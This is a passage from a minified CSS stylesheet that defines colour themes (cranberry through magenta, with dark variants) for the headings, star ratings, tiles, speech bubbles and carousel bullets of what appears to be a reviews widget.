.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.cranberry .navigation .bullet.current a:hover{color:#9f000f;background-color:inherit;box-shadow:none}.gmbrr.bubble.cranberry .listing .arrow.arrow-up,
.gmbrr.bubble.cranberry .listing .text::before,
.gmbrr.bubble.fill.cranberry .listing .text::before,
.gmbrr.dark.bubble.cranberry .listing .text::before,
.gmbrr.dark.bubble.fill.cranberry .listing .text::before{border-top-color:transparent;border-bottom-color:#9f000f}.gmbrr.bubble.cranberry .listing .arrow.arrow-down,
.gmbrr.bubble.cranberry .listing .text-first .text::after,
.gmbrr.bubble.fill.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.cranberry .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.cranberry .listing .text-first .text::after{border-top-color:#9f000f;border-bottom-color:transparent}.gmbrr.bubble.fill.cranberry .listing .text,
.gmbrr.dark.bubble.fill.cranberry .listing
.text{background-color:#9f000f}.gmbrr.coral .heading,
.gmbrr.coral .listing .rating,
.gmbrr.coral .listing a,
.gmbrr.coral .rating,
.gmbrr.coral .rating .star,
.gmbrr.coral a,
.gmbrr.dark.coral .heading,
.gmbrr.dark.coral .listing .rating,
.gmbrr.dark.coral .listing a,
.gmbrr.dark.coral .rating,
.gmbrr.dark.coral .rating .star,
.gmbrr.dark.coral
a{color:#e77471}.gmbrr.coral .count,
.gmbrr.coral .date,
.gmbrr.coral .relative-time-description,
.gmbrr.coral
.vicinity{color:#aba2a2}.gmbrr.dark.coral .count,
.gmbrr.dark.coral .date,
.gmbrr.dark.coral .relative-time-description,
.gmbrr.dark.coral
.vicinity{color:#dcd3d3}.gmbrr.coral .listing .rating .not,
.gmbrr.coral .rating .all-stars,
.gmbrr.coral
.star.gray{color:rgba(192, 173, 173, 0.7)}.gmbrr.dark.coral .listing .rating .not,
.gmbrr.dark.coral .rating .all-stars,
.gmbrr.dark.coral
.star.gray{color:rgba(192, 173, 173, 0.5)}.gmbrr.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coral .listing
li{box-shadow:0 0 0 2px #e77471 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coral .listing .text,
.gmbrr.dark.bubble.coral .listing
.text{box-shadow:0 0 0 2px #e77471 inset}.gmbrr.carousel.coral .navigation .bullet
a{border-color:#e77471}.gmbrr.dark.carousel.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.9)}.gmbrr.carousel.bullet-solid.coral .navigation .bullet
a{border-color:rgba(231, 116, 113, 0.45);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.45) inset}.gmbrr.carousel.coral .navigation .bullet a:hover{border-color:rgba(231, 116, 113, 0.9);box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.coral .navigation .current.bullet a,
.gmbrr.carousel.coral .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e77471 inset;background-color:#e77471}.gmbrr.carousel.bullet-solid.coral .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(231, 116, 113, 0.7) inset}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet
a{color:rgba(231, 116, 113, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coral .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coral .navigation .bullet.current a:hover{color:#e77471;background-color:inherit;box-shadow:none}.gmbrr.bubble.coral .listing .arrow.arrow-up,
.gmbrr.bubble.coral .listing .text::before,
.gmbrr.bubble.fill.coral .listing .text::before,
.gmbrr.dark.bubble.coral .listing .text::before,
.gmbrr.dark.bubble.fill.coral .listing .text::before{border-top-color:transparent;border-bottom-color:#e77471}.gmbrr.bubble.coral .listing .arrow.arrow-down,
.gmbrr.bubble.coral .listing .text-first .text::after,
.gmbrr.bubble.fill.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.coral .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coral .listing .text-first .text::after{border-top-color:#e77471;border-bottom-color:transparent}.gmbrr.bubble.fill.coral .listing .text,
.gmbrr.dark.bubble.fill.coral .listing
.text{background-color:#e77471}.gmbrr.dark.pumpkin .heading,
.gmbrr.dark.pumpkin .listing .rating,
.gmbrr.dark.pumpkin .listing a,
.gmbrr.dark.pumpkin .rating,
.gmbrr.dark.pumpkin .rating .star,
.gmbrr.dark.pumpkin a,
.gmbrr.pumpkin .heading,
.gmbrr.pumpkin .listing .rating,
.gmbrr.pumpkin .listing a,
.gmbrr.pumpkin .rating,
.gmbrr.pumpkin .rating .star,
.gmbrr.pumpkin
a{color:#f87217}.gmbrr.pumpkin .count,
.gmbrr.pumpkin .date,
.gmbrr.pumpkin .relative-time-description,
.gmbrr.pumpkin
.vicinity{color:#b8b0ab}.gmbrr.dark.pumpkin .count,
.gmbrr.dark.pumpkin .date,
.gmbrr.dark.pumpkin .relative-time-description,
.gmbrr.dark.pumpkin
.vicinity{color:#bbb5b1}.gmbrr.pumpkin .listing .rating .not,
.gmbrr.pumpkin .rating .all-stars,
.gmbrr.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.7)}.gmbrr.dark.pumpkin .listing .rating .not,
.gmbrr.dark.pumpkin .rating .all-stars,
.gmbrr.dark.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.5)}.gmbrr.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.pumpkin .listing .text,
.gmbrr.dark.bubble.pumpkin .listing
.text{box-shadow:0 0 0 2px #f87217 inset}.gmbrr.carousel.pumpkin .navigation .bullet
a{border-color:#f87217}.gmbrr.dark.carousel.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.9)}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.45);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.45) inset}.gmbrr.carousel.pumpkin .navigation .bullet a:hover{border-color:rgba(248, 114, 23, 0.9);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.pumpkin .navigation .current.bullet a,
.gmbrr.carousel.pumpkin .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #f87217 inset;background-color:#f87217}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet
a{color:rgba(248, 114, 23, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a:hover{color:#f87217;background-color:inherit;box-shadow:none}.gmbrr.bubble.pumpkin .listing .arrow.arrow-up,
.gmbrr.bubble.fill.pumpkin .listing .text::before,
.gmbrr.bubble.pumpkin .listing .text::before,
.gmbrr.dark.bubble.fill.pumpkin .listing .text::before,
.gmbrr.dark.bubble.pumpkin .listing .text::before{border-top-color:transparent;border-bottom-color:#f87217}.gmbrr.bubble.pumpkin .listing .arrow.arrow-down,
.gmbrr.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.bubble.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.pumpkin .listing .text-first .text::after{border-top-color:#f87217;border-bottom-color:transparent}.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing
.text{background-color:#f87217}.gmbrr.dark.mustard
.heading{color:#ffdb58}.gmbrr.mustard .heading,
.gmbrr.mustard .listing .rating,
.gmbrr.mustard .listing a,
.gmbrr.mustard .rating,
.gmbrr.mustard .rating .star,
.gmbrr.mustard
a{color:#e5c347}.gmbrr.dark.mustard .listing .rating,
.gmbrr.dark.mustard .listing a,
.gmbrr.dark.mustard .rating,
.gmbrr.dark.mustard .rating .star,
.gmbrr.dark.mustard
a{color:#ffdb58}.gmbrr.dark.mustard .count,
.gmbrr.dark.mustard .date,
.gmbrr.dark.mustard .relative-time-description,
.gmbrr.dark.mustard .vicinity,
.gmbrr.mustard .count,
.gmbrr.mustard .date,
.gmbrr.mustard .relative-time-description,
.gmbrr.mustard
.vicinity{color:#c1bfb6}.gmbrr.mustard .listing .rating .not,
.gmbrr.mustard .rating .all-stars,
.gmbrr.mustard
.star.gray{color:rgba(199, 193, 172, 0.4)}.gmbrr.dark.mustard .listing .rating .not,
.gmbrr.dark.mustard .rating .all-stars,
.gmbrr.dark.mustard
.star.gray{color:rgba(199, 193, 172, 0.3)}.gmbrr.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #e5c347 inset}.gmbrr.carousel.mustard .navigation .bullet
a{border-color:#DBB734}.gmbrr.dark.carousel.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.9)}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.45);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.45) inset}.gmbrr.carousel.mustard .navigation .bullet a:hover{border-color:rgba(229, 195, 71, 0.9);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.mustard .navigation .current.bullet a,
.gmbrr.carousel.mustard .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e5c347 inset;background-color:#e5c347}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet
a{color:rgba(229, 195, 71, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a:hover{color:#e5c347;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #ffdb58 inset}.gmbrr.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.bubble.fill.mustard .listing .text::before,
.gmbrr.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#e5c347}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.mustard .listing .text::before,
.gmbrr.dark.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#ffdb58}.gmbrr.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.bubble.mustard .listing .text-first .text::after{border-top-color:#e5c347;border-bottom-color:transparent}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.dark.bubble.mustard .listing .text-first .text::after{border-top-color:#ffdb58;border-bottom-color:transparent}.gmbrr.bubble.fill.mustard .listing
.text{background-color:#e5c347}.gmbrr.dark.bubble.fill.mustard .listing
.text{background-color:#ffdb58}.gmbrr.dark.forest
.heading{color:#68a863}.gmbrr.forest .heading,
.gmbrr.forest .listing .rating,
.gmbrr.forest .listing a,
.gmbrr.forest .rating,
.gmbrr.forest .rating .star,
.gmbrr.forest
a{color:#347235}.gmbrr.dark.forest .listing .rating,
.gmbrr.dark.forest .listing a,
.gmbrr.dark.forest .rating,
.gmbrr.dark.forest .rating .star,
.gmbrr.dark.forest
a{color:#68a863}.gmbrr.forest .count,
.gmbrr.forest .date,
.gmbrr.forest .relative-time-description,
.gmbrr.forest
.vicinity{color:#8e9a8e}.gmbrr.dark.forest .count,
.gmbrr.dark.forest .date,
.gmbrr.dark.forest .relative-time-description,
.gmbrr.dark.forest
.vicinity{color:#98a298}.gmbrr.forest .listing .rating .not,
.gmbrr.forest .rating .all-stars,
.gmbrr.forest
.star.gray{color:rgba(141, 162, 142, 0.7)}.gmbrr.dark.forest .listing .rating .not,
.gmbrr.dark.forest .rating .all-stars,
.gmbrr.dark.forest
.star.gray{color:rgba(141, 162, 142, 0.5)}.gmbrr.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.forest .listing
.text{box-shadow:0 0 0 2px #347235 inset}.gmbrr.carousel.forest .navigation .bullet
a{border-color:#347235}.gmbrr.dark.carousel.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.9)}.gmbrr.carousel.bullet-solid.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.45);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.45) inset}.gmbrr.carousel.forest .navigation .bullet a:hover{border-color:rgba(141, 162, 142, 0.9);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.forest .navigation .current.bullet a,
.gmbrr.carousel.forest .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #347235 inset;background-color:#347235}.gmbrr.carousel.bullet-solid.forest .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet
a{color:rgba(141, 162, 142, 0.35);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a:hover{color:#347235;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.forest .listing
.text{box-shadow:0 0 0 2px #68a863 inset}.gmbrr.bubble.forest .listing .arrow.arrow-up,
.gmbrr.bubble.fill.forest .listing .text::before,
.gmbrr.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#347235}.gmbrr.dark.bubble.forest .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.forest .listing .text::before,
.gmbrr.dark.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#68a863}.gmbrr.bubble.forest .listing .arrow.arrow-down,
.gmbrr.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.bubble.forest .listing .text-first .text::after{border-top-color:#347235;border-bottom-color:transparent}.gmbrr.dark.bubble.forest .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.dark.bubble.forest .listing .text-first .text::after{border-top-color:#68a863;border-bottom-color:transparent}.gmbrr.bubble.fill.forest .listing
.text{background-color:#347235}.gmbrr.dark.bubble.fill.forest .listing
.text{background-color:#68a863}.gmbrr.dark.turquoise
.heading{color:#43c6db}.gmbrr.turquoise .heading,
.gmbrr.turquoise .listing .rating,
.gmbrr.turquoise .listing a,
.gmbrr.turquoise .rating,
.gmbrr.turquoise .rating .star,
.gmbrr.turquoise
a{color:#14b1cb}.gmbrr.dark.turquoise .listing .rating,
.gmbrr.dark.turquoise .listing a,
.gmbrr.dark.turquoise .rating,
.gmbrr.dark.turquoise .rating .star,
.gmbrr.dark.turquoise
a{color:#43c6db}.gmbrr.turquoise .count,
.gmbrr.turquoise .date,
.gmbrr.turquoise .relative-time-description,
.gmbrr.turquoise
.vicinity{color:#92a4a7}.gmbrr.dark.turquoise .count,
.gmbrr.dark.turquoise .date,
.gmbrr.dark.turquoise .relative-time-description,
.gmbrr.dark.turquoise
.vicinity{color:#a6b8bb}.gmbrr.turquoise .listing .rating .not,
.gmbrr.turquoise .rating .all-stars,
.gmbrr.turquoise
.star.gray{color:rgba(159, 176, 179, 0.7)}.gmbrr.dark.turquoise .listing .rating .not,
.gmbrr.dark.turquoise .rating .all-stars,
.gmbrr.dark.turquoise
.star.gray{color:rgba(159, 176, 179, 0.5)}.gmbrr.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #14b1cb inset}.gmbrr.carousel.turquoise .navigation .bullet
a{border-color:#14b1cb}.gmbrr.dark.carousel.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.9)}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.45);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.45) inset}.gmbrr.carousel.turquoise .navigation .bullet a:hover{border-color:rgba(20, 177, 203, 0.9);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.turquoise .navigation .current.bullet a,
.gmbrr.carousel.turquoise .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #14b1cb inset;background-color:#14b1cb}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet
a{color:rgba(20, 177, 203, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a:hover{color:#14b1cb;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #43c6db inset}.gmbrr.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.bubble.fill.turquoise .listing .text::before,
.gmbrr.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#14b1cb}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.turquoise .listing .text::before,
.gmbrr.dark.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#43c6db}.gmbrr.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.bubble.turquoise .listing .text-first .text::after{border-top-color:#14b1cb;border-bottom-color:transparent}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.dark.bubble.turquoise .listing .text-first .text::after{border-top-color:#43c6db;border-bottom-color:transparent}.gmbrr.bubble.fill.turquoise .listing
.text{background-color:#14b1cb}.gmbrr.dark.bubble.fill.turquoise .listing
.text{background-color:#43c6db}.gmbrr.dark.ocean
.heading{color:#507ee7}.gmbrr.ocean .heading,
.gmbrr.ocean .listing .rating,
.gmbrr.ocean .listing a,
.gmbrr.ocean .rating,
.gmbrr.ocean .rating .star,
.gmbrr.ocean
a{color:#2b65ec}.gmbrr.dark.ocean .listing .rating,
.gmbrr.dark.ocean .listing a,
.gmbrr.dark.ocean .rating,
.gmbrr.dark.ocean .rating .star,
.gmbrr.dark.ocean
a{color:#507ee7}.gmbrr.ocean .count,
.gmbrr.ocean .date,
.gmbrr.ocean .relative-time-description,
.gmbrr.ocean
.vicinity{color:#92969f}.gmbrr.dark.ocean .count,
.gmbrr.dark.ocean .date,
.gmbrr.dark.ocean .relative-time-description,
.gmbrr.dark.ocean
.vicinity{color:#b0b2b8}.gmbrr.ocean .listing .rating .not,
.gmbrr.ocean .rating .all-stars,
.gmbrr.ocean
.star.gray{color:rgba(168, 171, 179, 0.7)}.gmbrr.dark.ocean .listing .rating .not,
.gmbrr.dark.ocean .rating .all-stars,
.gmbrr.dark.ocean
.star.gray{color:rgba(168, 171, 179, 0.5)}.gmbrr.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #2b65ec inset}.gmbrr.carousel.ocean .navigation .bullet
a{border-color:#2b65ec}.gmbrr.dark.carousel.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.9)}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.45);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.45) inset}.gmbrr.carousel.ocean .navigation .bullet a:hover{border-color:rgba(43, 101, 236, 0.9);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.ocean .navigation .current.bullet a,
.gmbrr.carousel.ocean .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #2b65ec inset;background-color:#2b65ec}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet
a{color:rgba(43, 101, 236, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a:hover{color:#2b65ec;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #507ee7 inset}.gmbrr.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.bubble.fill.ocean .listing .text::before,
.gmbrr.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#2b65ec}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.ocean .listing .text::before,
.gmbrr.dark.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#507ee7}.gmbrr.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.bubble.ocean .listing .text-first .text::after{border-top-color:#2b65ec;border-bottom-color:transparent}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.dark.bubble.ocean .listing .text-first .text::after{border-top-color:#507ee7;border-bottom-color:transparent}.gmbrr.bubble.fill.ocean .listing
.text{background-color:#2b65ec}.gmbrr.dark.bubble.fill.ocean .listing
.text{background-color:#507ee7}.gmbrr.dark.amethyst
.heading{color:#8a49e8}.gmbrr.amethyst .heading,
.gmbrr.amethyst .listing .rating,
.gmbrr.amethyst .listing a,
.gmbrr.amethyst .rating,
.gmbrr.amethyst .rating .star,
.gmbrr.amethyst
a{color:#6c2dc7}.gmbrr.dark.amethyst .listing .rating,
.gmbrr.dark.amethyst .listing a,
.gmbrr.dark.amethyst .rating,
.gmbrr.dark.amethyst .rating .star,
.gmbrr.dark.amethyst
a{color:#8a49e8}.gmbrr.amethyst .count,
.gmbrr.amethyst .date,
.gmbrr.amethyst .relative-time-description,
.gmbrr.amethyst
.vicinity{color:#8e8a94}.gmbrr.dark.amethyst .count,
.gmbrr.dark.amethyst .date,
.gmbrr.dark.amethyst .relative-time-description,
.gmbrr.dark.amethyst
.vicinity{color:#b2a9c0}.gmbrr.amethyst .listing .rating .not,
.gmbrr.amethyst .rating .all-stars,
.gmbrr.amethyst
.star.gray{color:rgba(158, 150, 171, 0.7)}.gmbrr.dark.amethyst .listing .rating .not,
.gmbrr.dark.amethyst .rating .all-stars,
.gmbrr.dark.amethyst
.star.gray{color:rgba(158, 150, 171, 0.5)}.gmbrr.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #6c2dc7 inset}.gmbrr.carousel.amethyst .navigation .bullet
a{border-color:#6c2dc7}.gmbrr.dark.carousel.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.9)}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.45);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.45) inset}.gmbrr.carousel.amethyst .navigation .bullet a:hover{border-color:rgba(108, 45, 199, 0.9);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.amethyst .navigation .current.bullet a,
.gmbrr.carousel.amethyst .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6c2dc7 inset;background-color:#6c2dc7}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet
a{color:rgba(108, 45, 199, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a:hover{color:#6c2dc7;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #8a49e8 inset}.gmbrr.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.bubble.amethyst .listing .text::before,
.gmbrr.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#6c2dc7}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.dark.bubble.amethyst .listing .text::before,
.gmbrr.dark.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#8a49e8}.gmbrr.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.bubble.amethyst .listing .text-first .text::after,
.gmbrr.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#6c2dc7;border-bottom-color:transparent}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.dark.bubble.amethyst .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#8a49e8;border-bottom-color:transparent}.gmbrr.bubble.fill.amethyst .listing
.text{background-color:#6c2dc7}.gmbrr.dark.bubble.fill.amethyst .listing
.text{background-color:#8a49e8}.gmbrr.dark.magenta .heading,
.gmbrr.dark.magenta .listing .rating,
.gmbrr.dark.magenta .listing a,
.gmbrr.dark.magenta .rating,
.gmbrr.dark.magenta .rating .star,
.gmbrr.dark.magenta a,
.gmbrr.magenta .heading,
.gmbrr.magenta .listing .rating,
.gmbrr.magenta .listing a,
.gmbrr.magenta .rating,
.gmbrr.magenta .rating .star,
.gmbrr.magenta
a{color:#d5008b}.gmbrr.magenta .count,
.gmbrr.magenta .date,
.gmbrr.magenta .relative-time-description,
.gmbrr.magenta
.vicinity{color:#988f95}.gmbrr.dark.magenta .count,
.gmbrr.dark.magenta .date,
.gmbrr.dark.magenta .relative-time-description,
.gmbrr.dark.magenta
.vicinity{color:#ab98a4}.gmbrr.magenta .listing .rating .not,
.gmbrr.magenta .rating .all-stars,
.gmbrr.magenta
.star.gray{color:rgba(176, 164, 172, 0.7)}.gmbrr.dark.magenta .listing .rating .not,
.gmbrr.dark.magenta .rating .all-stars,
.gmbrr.dark.magenta
.star.gray{color:rgba(176, 164, 172, 0.5)}.gmbrr.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.magenta .listing .text,
.gmbrr.dark.bubble.magenta .listing
.text{box-shadow:0 0 0 2px #d5008b inset}.gmbrr.carousel.magenta .navigation .bullet
a{border-color:#d5008b}.gmbrr.dark.carousel.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.9)}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.45);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.45) inset}.gmbrr.carousel.magenta .navigation .bullet a:hover{border-color:rgba(213, 0, 139, 0.9);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.magenta .navigation .current.bullet a,
.gmbrr.carousel.magenta .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #d5008b inset;background-color:#d5008b}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet
a{color:rgba(213, 0, 139, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet a:hover,
